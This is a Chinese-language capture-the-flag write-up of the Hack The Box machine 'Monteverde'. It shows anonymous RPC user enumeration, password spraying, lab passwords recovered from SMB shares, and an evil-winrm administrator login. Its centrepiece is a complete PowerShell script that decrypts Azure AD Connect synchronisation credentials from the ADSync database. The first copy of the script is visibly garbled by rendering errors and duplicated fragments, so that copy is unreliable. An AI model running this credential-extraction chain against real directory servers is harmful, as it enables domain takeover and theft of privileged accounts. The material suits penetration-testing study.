HTB-Monteverde

HTB-Monteverde
- 信息收集
- smbclient
- 5985端口
- RPC
- mhope

信息收集


smbclient

允许匿名登录,但是没有工作组。
5985端口

目录扫描,存在wsman,后续可能会涉及到winrm。

RPC
rpcclient -U "" -N 10.10.10.172
收集用户信息enumdomusers。

querydispinfo

没有更多信息,试试对收集到的用户进行暴力破解。


使用SABatchJobs:SABatchJobs登录smb。


users$有几个文件。

要是遇到套娃的就难受了。
有smbmap可以帮到我们。


对获得的用户以及4n0therD4y@n0th3r$来进行组合测试。

mhope


mhope用户目录下发现了.Azure。

许多与Azure有关的软件
Function Azure-ADConnect {param(db,db,db,server)
help=@".SYNOPSISAzure−ADConnectPowerShellFunction:Azure−ADConnectAuthor:LuisVacas(CyberVaca)Basedon:https://blog.xpnsec.com/azuread−connect−for−redteam/Requireddependencies:NoneOptionaldependencies:None.DESCRIPTION.EXAMPLEAzure−ADConnect−server10.10.10.10−dbADSyncDescription−−−−−−−−−−−ExtractcredentialsfromtheAzureADConnectservice."@if(help = @" .SYNOPSIS Azure-ADConnect PowerShell Function: Azure-ADConnect Author: Luis Vacas (CyberVaca) Based on: https://blog.xpnsec.com/azuread-connect-for-redteam/ Required dependencies: None Optional dependencies: None .DESCRIPTION .EXAMPLE Azure-ADConnect -server 10.10.10.10 -db ADSync Description ----------- Extract credentials from the Azure AD Connect service. "@ if (help=@".SYNOPSISAzure−ADConnectPowerShellFunction:Azure−ADConnectAuthor:LuisVacas(CyberVaca)Basedon:https://blog.xpnsec.com/azuread−connect−for−redteam/Requireddependencies:NoneOptionaldependencies:None.DESCRIPTION.EXAMPLEAzure−ADConnect−server10.10.10.10−dbADSyncDescription−−−−−−−−−−−ExtractcredentialsfromtheAzureADConnectservice."@if(db -eq $null -or $server -eq KaTeX parse error: Expected '}', got 'EOF' at end of input: null) {help} else {
$client = new-object System.Data.SqlClient.SqlConnection -ArgumentList “Server = $server; Database = db;InitialCatalog=db; Initial Catalog=db;InitialCatalog=db;
Integrated Security = True;”
$client.Open()
$cmd = $client.CreateCommand()
$cmd.CommandText = “SELECT keyset_id, instance_id, entropy FROM mms_server_configuration”
$reader = $cmd.ExecuteReader()
$reader.Read() | Out-Null
$key_id = $reader.GetInt32(0)
$instance_id = $reader.GetGuid(1)
$entropy = $reader.GetGuid(2)
$reader.Close()
$cmd = $client.CreateCommand()
$cmd.CommandText = “SELECT private_configuration_xml, encrypted_configuration FROM mms_management_agent WHERE ma_type = ‘AD’”
$reader = $cmd.ExecuteReader()
$reader.Read() | Out-Null
$config = $reader.GetString(0)
$crypted = $reader.GetString(1)
$reader.Close()
add-type -path “C:\\Program Files\\Microsoft Azure AD Sync\\Bin\\mcrypt.dll”
$km = New-Object -TypeName Microsoft.DirectoryServices.MetadirectoryServices.Cryptography.KeyManager
km.LoadKeySet(km.LoadKeySet(km.LoadKeySet(entropy, $instance_id, $key_id)
$key = $null
km.GetActiveCredentialKey([ref]km.GetActiveCredentialKey([ref]km.GetActiveCredentialKey([ref]key)
$key2 = $null
km.GetKey(1,[ref]km.GetKey(1, [ref]km.GetKey(1,[ref]key2)
$decrypted = $null
key2.DecryptBase64ToString(key2.DecryptBase64ToString(key2.DecryptBase64ToString(crypted, [ref]$decrypted)
$domain = select-xml -Content KaTeX parse error: Expected '}', got 'EOF' at end of input: … Expression = {.node.InnerXML}}
$username = select-xml -Content KaTeX parse error: Expected '}', got 'EOF' at end of input: … Expression = {.node.InnerXML}}
$password = select-xml -Content KaTeX parse error: Expected '}', got 'EOF' at end of input: … Expression = {_.node.InnerXML}}
"[+] Domain: " + $domain.Domain
"[+] Username: " + $username.Username
"[+]Password: " + $password.Password
}}
貌似没连接上数据库呢。

作出修改可以运行。
$client = new-object System.Data.SqlClient.SqlConnection -ArgumentList "Server = 127.0.0.1; Database = ADSync; Initial Catalog=ADSync;
Integrated Security = True;"
$client.Open()
$cmd = $client.CreateCommand()
$cmd.CommandText = "SELECT keyset_id, instance_id, entropy FROM mms_server_configuration"
$reader = $cmd.ExecuteReader()
$reader.Read() | Out-Null
$key_id = $reader.GetInt32(0)
$instance_id = $reader.GetGuid(1)
$entropy = $reader.GetGuid(2)
$reader.Close()$cmd = $client.CreateCommand()
$cmd.CommandText = "SELECT private_configuration_xml, encrypted_configuration FROM mms_management_agent WHERE ma_type = 'AD'"
$reader = $cmd.ExecuteReader()
$reader.Read() | Out-Null
$config = $reader.GetString(0)
$crypted = $reader.GetString(1)
$reader.Close()add-type -path "C:\\Program Files\\Microsoft Azure AD Sync\\Bin\\mcrypt.dll"
$km = New-Object -TypeName Microsoft.DirectoryServices.MetadirectoryServices.Cryptography.KeyManager
$km.LoadKeySet($entropy, $instance_id, $key_id)
$key = $null
$km.GetActiveCredentialKey([ref]$key)
$key2 = $null
$km.GetKey(1, [ref]$key2)
$decrypted = $null
$key2.DecryptBase64ToString($crypted, [ref]$decrypted)$domain = select-xml -Content $config -XPath "//parameter[@name='forest-login-domain']" | select @{Name = 'Domain'; Expression = {$_.node.InnerXML}}
$username = select-xml -Content $config -XPath "//parameter[@name='forest-login-user']" | select @{Name = 'Username'; Expression = {$_.node.InnerXML}}
$password = select-xml -Content $decrypted -XPath "//attribute" | select @{Name = 'Password'; Expression = {$_.node.InnerXML}}"[+] Domain: " + $domain.Domain
"[+] Username: " + $username.Username
"[+]Password: " + $password.Password

evil-winrm -i target_Ip -u administrator -p d0m@in4dminyeah!


